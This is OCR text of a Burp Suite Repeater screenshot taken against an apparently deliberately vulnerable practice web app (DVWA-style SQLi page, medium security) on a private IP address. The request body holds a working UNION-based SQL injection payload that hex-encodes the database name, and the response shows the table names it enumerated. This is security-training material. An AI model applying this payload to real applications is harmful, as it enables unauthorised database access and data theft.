 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.18.18
Request
Pretty Raw Hex \n
1 POST /001/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.18.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://192.168.18.18
10 Connection: close
11 Referer: http://192.168.18.18/001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=
812d80ae0d276d924c5e589756d6cc54
13 Upgrade-Insecure-Requests: 1
14
15 id=password union select 1,group_concat(table_name) FROM
information_schema.tables where TABLE_SCHEMA =
0x64767761;#&Submit=Submit
Response
Pretty Raw Hex Render \n
Vulnerability: SQL
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: password union select
First name: Bob
Surname: Smith
ID: password union select
First name: 1
Surname: guestbook,users